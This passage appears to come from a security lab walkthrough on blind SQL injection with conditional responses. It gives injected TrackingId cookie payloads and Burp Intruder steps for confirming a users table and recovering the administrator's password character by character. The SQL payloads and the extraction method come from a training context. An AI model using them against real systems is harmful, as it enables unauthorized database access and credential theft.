 "Welcome back" message appears in the response.
3. Now change it to: TrackingId=xyz' AND '1'='2. Verify that the "Welcome back" message does not
appear in the response. This demonstrates how you can test a single boolean condition and infer the result.
4. Now change it to: TrackingId=xyz' AND (SELECT 'a' FROM users LIMIT 1)='a. Verify
that the condition is true, confirming that there is a table called users.
5. Now change it to: TrackingId=xyz' AND (SELECT 'a' FROM users WHERE
username='administrator')='a. Verify that the condition is true, confirming that there is a user
called administrator.
6. The next step is to determine how many characters are in the password of the administrator user. To
do this, change the value to: TrackingId=xyz' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a. This condition should be true,
confirming that the password is greater than 1 character in length.
7. Send a series of follow-up values to test different password lengths. Send: TrackingId=xyz' AND
(SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>2)='a. Then send: TrackingId=xyz' AND (SELECT 'a' FROM
users WHERE username='administrator' AND LENGTH(password)>3)='a. And so on.
You can do this manually using Burp Repeater, since the length is likely to be short. When the condition
stops being true (i.e. when the "Welcome back" message disappears), you have determined the length of the
password, which is in fact 20 characters long.
8. After determining the length of the password, the next step is to test the character at each position to
determine its value. This involves a much larger number of requests, so you need to use Burp Intruder. Send
the request you are working on to Burp Intruder, using the context menu.
9. In the Positions tab of Burp Intruder, clear the default payload positions by clicking the "Clear §" button.
10. In the Positions tab, change the value of the cookie to: TrackingId=xyz' AND (SELECT
SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a.
This uses the SUBSTRING() function to extract a single character from the password, and test it against a
specific value. Our attack will cycle through each position and possible value, testing each one in turn.
11. Place payload position markers around the final a character in the cookie value. To do this, select just the a,
and click the "Add §" button. You should then see the following as the cookie value (note the payload position
markers): TrackingId=xyz' AND (SELECT SUBSTRING(password,1,1) FROM users
WHERE username='administrator')='§a§
12. To test the character at each position, you'll need to send suitable payloads in the payload position that
you've defined. You can assume that the password contains only lowercase alphanumeric characters. Go to
the Payloads tab, check that "Simple list" is selected, and under "Payload Options" add the payloads in the
range a - z and 0 - 9. You can select these easily using the "Add from list" drop-down.
13. To be able to tell when the correct character was submitted, you'll need to grep each response for the
expression "Welcome back". To do this, go to the Options tab, and the "Grep - Match" section. Clear any
existing entries in the list, and then add the value "Welcome back".
14. Launch the attack by clicking the "Start attack" button or selecting "Start attack" from the Intruder menu.
15. Review the attack results to find the value of the character at the first position. You should see a column in
the results called "Welcome back". One of the rows should have a tick in this column. The payload showing
for that row is the value of the character at the first position.
16. Now, you simply need to re-run the attack for each of the other character positions in the password, to
determine their value. To do this, go back to the main Burp window, and the Positions tab of Burp Intruder,
and change the specified offset from 1 to 2. You should then see the following as the cookie value:
TrackingId=xyz' AND (SELECT SUBSTRING(password,2,1) FROM users WHERE
username='administrator')='a
17. Launch the modified attack, review the results, and note the character at the second offset.
18. Continue this process testing offset 3, 4, and so on, until you have the whole password.